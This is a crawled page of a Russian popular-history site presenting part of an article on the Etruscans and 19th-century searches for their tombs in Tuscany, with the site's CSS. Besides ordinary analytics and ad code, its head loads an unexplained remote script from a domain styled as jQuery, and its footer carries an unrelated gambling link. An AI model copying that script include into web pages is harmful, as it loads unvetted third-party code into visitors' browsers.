

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/drugie/ertruriya.html/5
body_size: 5618
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Тайны древних цивилизаций | Этруски | Страница 5</title>
  <meta name="description" content="Этруски - предшественники римлян ЭТРУРИЯ  была некогда знаменитым государством.  В противоборстве с греками, умбрами, лигурами, сабинами и другими племенами, населявшими ... | Страница 5">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/drugie/ertruriya.html/5">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-508">
          <h1><a href="/drugie/ertruriya.html" rel="bookmark" title="Этруски">Этруски</a></h1>
          <p>…С легкой руки безвестного бедняка-тосканца, не уберегшего своего быка, поиски этрусских древностей с каждым годом шли все успешнее. И хотя многое было попорчено и временем и древними кладоискателями, которые, так же как их собратья в Долине царей в Египте, не оставили в покое ни одних из некрополей этрусков; хотя многое просто было уничтожено или погибло за долгие столетия, несмотря на все это, находки памятников угасшей цивилизации оказались не так уж малочисленны, как можно было опасаться. Все четче на карту Тосканы, да только ли Тосканы — всех областей Италии, населенных в свое время этрусками — ложились границы их расселения, руины их былых центров, все основательнее становились коллекции найденных украшений, статуэток, ваз, фресок — бесценных творений древних ювелиров и гончаров, живописцев и скульпторов, гранильщиков и оружейников, лепщиков и кузнецов.</p>
          <p>Пусть никто не подумает, что здесь было намного легче, чем в Нильской долине или в джунглях Юкатана. Это покажется неправдоподобным, но еще сто лет назад в Тоскане хватало глухих, мало кому известных уголков, и исследователям в ряде случаев приходилось становиться чуть ли не первооткрывателями. Многие века где-нибудь в Норчии или Кастеле де Ассо стояли некрополи, и никто о них ничего не знал, как не знали и о других этрусских памятниках.</p>
          <p>Иногда дело доходило почти до анекдотов (правда, это относилось ко временам более ранним): двадцать три столетия чуть ли не посреди поляны, видные издалека, возвышались колоннады храма в Пестуме, и только в середине XVIII века некий неаполитанский художник извлек их из забвения!</p>
          <p>А Сатурния, «открытая» в 1844 — 1845 годах англичанином Деннисом, неутомимым путешественником и исследователем Этрурии! А многие другие древние памятники, которые, как горестно писал тот же Деннис, «местные крестьяне именуют «стенами» и спокойно пасут свой скот посреди этих «стен», пашут землю вокруг этих «стен», прячутся в их тени от солнца, иногда даже живут в них, а чуть-чуть подальше, в любом близлежащем городе, об этих «стенах» знают ровно столько, будто они находятся в центре Сахары».</p>
          <p>Но далеко не всегда были на виду памятники и захоронения. Их нередко надо было разыскивать по едва видным признакам, и частенько и поиск, и исследования были сопряжены с риском и с опасностями. Романтика? Да, бесспорно, но одновременно и тяжкий подвижнический труд, та благородная смелость разведчиков неведомого, та одержимость искателей, которая делает возможным невозможное.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Вы читали, наверное, о том, как, протискиваясь сквозь узкие ходы, задыхаясь от нехватки воздуха, терпеливо и тяжко работали в каменных лабиринтах исследователи египетских пирамид, пытаясь раскрыть секреты древних мастеров. Здесь нередко было то же самое. Вот, к примеру, рассказ известного уже нам Тоскана о его поисках в одной из гробниц Кьюзи.</p>
          <p>«Итак, уповая на то, что я все-таки не стану жертвой внезапного сдвига почвы, я протиснулся на четвереньках сквозь узкую щель, которую мне удалось случайно обнаружить во время моих прогулок. Со мной был один из моих рабочих, верный и храбрый человек. Он нес факел и лопату…</p>
          <p></p>
          <p>Страницы: <a href="/drugie/ertruriya.html">1</a> <a href="/drugie/ertruriya.html/2">2</a> <a href="/drugie/ertruriya.html/3">3</a> <a href="/drugie/ertruriya.html/4">4</a> 5 <a href="/drugie/ertruriya.html/6">6</a> <a href="/drugie/ertruriya.html/7">7</a> <a href="/drugie/ertruriya.html/8">8</a> <a href="/drugie/ertruriya.html/9">9</a> <a href="/drugie/ertruriya.html/10">10</a> <a href="/drugie/ertruriya.html/11">11</a> <a href="/drugie/ertruriya.html/12">12</a> <a href="/drugie/ertruriya.html/13">13</a> <a href="/drugie/ertruriya.html/14">14</a></p>
          <p><a href="/drugie" rel="category tag">Тайны древних цивилизаций</a></p>
          <p style="font-weight:bolder"></p>
        </article>
        <div class="nav2">
          « <a href="/drugie/xetty.html" rel="prev">Назад</a> <b>|</b> <a href="/drugie/krit.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/psixologiya/zhizn-posle-zhizni.html">Жизнь после жизни</a>
          </li>
          <li>
            <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
          </li>
          <li>
            <a href="/kosmos/planety-giganty.html">Планеты-гиганты</a>
          </li>
          <li>
            <a href="/interesnoe/zhizn-posle-smerti.html">Жизнь после смерти существует</a>
          </li>
          <li>
            <a href="/kosmos/solnce.html">Планета Солнце</a>
          </li>
          <li>
            <a href="/tajny-istorii/tunguska.html">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/psixologiya/effekt-placebo.html">Эффект плацебо</a>
          </li>
          <li>
            <a href="/tajny-istorii/kto-ubil-kennedi.html">Кто убил Кеннеди?</a>
          </li>
          <li>
            <a href="/drugie/lemuriya.html">Лемурия</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/style.css
body_size: 549
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana;font-size:1.1em;color:#333}a{color:#000}p{text-align:justify}h1,h2,h3,h4,h6{font-family:Bookman Old Style;display:block;text-transform:uppercase;clear:both}h1 a,h3 a{color:#c00}header h1{padding:0;margin:0;text-align:center;background-color:none}h2{text-align:center;background:linear-gradient(to top,#c00 0,red 100%);color:#fff;padding:5px;margin:5px 0}h2 a{color:#fff;text-decoration:none}ul{display:block;list-style-type:none;padding:0;margin:0}li{clear:both;margin-bottom:15px;overflow:auto;font-family:Helvetica,serif}li img{float:left;margin-right:10px}nav ul{background-color:#edeeef;margin:0;padding:10px}nav li{font-family:Verdana}.container{max-width:1400px;margin:0 auto}header{width:auto;max-height:300px;min-height:60px;overflow:hidden}.container>main{display:flex;flex-wrap:wrap;justify-content:flex-start}#content,aside,nav{padding:5px;margin:0 auto}main>nav{flex:1 1 20vw;max-width:300px;min-width:280px}main>#content{flex:1 1 30vw;max-width:780px;min-width:300px}article{margin-bottom:50px;overflow:hidden}article img{float:left;margin-right:8px;max-width:100%}.post img{object-fit:cover;width:250px;height:240px}main>aside{flex:1 1 20vw;max-width:300px;min-width:260px}.anons h1{text-align:center}.anons{padding-bottom:10px;border-bottom:3px solid #ccc;font-family:Helvetica;text-align:center}.recaside{max-height:600px;max-width:300px;background-image:url(images/fon2.svg)}footer{text-align:center;padding:15px;background-color:#ccc}.wp-pagenavi{margin:15px 20px;display:block}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:2px solid #efeeee;padding:4px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}ol{list-style-position:inside;font-size:1em;margin:0;padding:10px}dt{margin-top:20px;margin-bottom:7px;color:#930;font-size:1.1em}blockquote{padding:7px;background-color:#ccc}.rigveda{font-size:1em;margin:10px}.st1{font-size:.9em;text-align:left}.st6{background-color:#ccc}table{width:100%;border-collapse:collapse;font-size:0..9em}td{border:1px solid #666;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.nav2{width:260px;margin:5px auto;font-size:1.2em;font-weight:bolder}